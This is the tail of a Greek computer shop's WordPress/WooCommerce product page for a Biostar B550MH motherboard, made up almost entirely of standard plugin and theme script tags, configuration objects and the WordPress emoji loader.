<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7c0e69191"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7375,"title":"Biostar%20Motherboard%20B550MH%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<h2 class=\"title section-title specs-section\"><span class=\"content\">\u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae<\/span><\/h2>\r\n<div class=\"specs-container content section\">\r\n<div class=\"sku-description\">\r\n<div class=\"rich-components\"><section class=\"one-column\">\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/364961\/20211008134612_b550mhv6.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/364961\/20211008134612_b550mhv6.jpeg\" \/><\/figure>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae Biostar \u03c3\u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1 \u039c\u03b7\u03c4\u03c1\u03b9\u03ba\u03ad\u03c2 \u039a\u03ac\u03c1\u03c4\u03b5\u03c2\" href=\"https:\/\/www.skroutz.gr\/c\/31\/motherboards-mhtrikes\/m\/605\/Biostar.html\">Biostar (\u039c\u03b7\u03c4\u03c1\u03b9\u03ba\u03ad\u03c2 \u039a\u03ac\u03c1\u03c4\u03b5\u03c2)<\/a><\/span><\/div>\r\n<\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-30.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"785015959c","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"7d388bfb90"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>
